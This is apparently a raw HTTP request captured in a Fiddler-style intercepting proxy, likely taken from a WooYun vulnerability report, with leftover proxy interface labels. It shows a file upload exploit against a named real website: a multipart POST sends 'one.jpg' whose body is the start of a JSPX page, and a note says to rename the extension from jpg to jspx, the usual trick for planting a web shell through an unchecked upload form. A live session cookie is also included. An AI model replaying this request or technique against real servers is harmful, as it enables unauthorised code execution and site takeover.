 POST http://sj.sxhtjs.com.cn/upload/upload HTTP/1.1
Host: sj.sxhtjs.com.cn
Proxy-Connection: keep-alive
Content-Length: 7773
Accept: text/plain, */*; q=0.01
Origin: http://sj.sxhtjs.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.93 Safari/53
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl8xEOb3i4xOBATuo
Referer: http://sj.sxhtjs.com.cn/wsbm
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=4155F7A8AB191BC5A6EF6492A813AA98; IESESSION=alive; pgv_pvi=1904318464; pgv_si=s728845312
------WebKitFormBoundaryl8xEOb3i4xOBATuo
Content-Disposition: form-data; name="FILE_SWDJZ"; filename="one.jpg"
Content-Type: image/jpeg
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml" xmlns:c="http://java.sun.com
------WebKitFormBoundaryl8xEOb3i4xOBATuo--
jpg改成jspx
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Breakpoint hit. Tamper, then:
Break on Response
Run to Completion
Choose Response...
Get SyntaxView
Transformer
Headers
TextView
ImageView
HexView
WebView
Auth
Caching
Cookies
Raw
JSON
XML
www.wooyun.org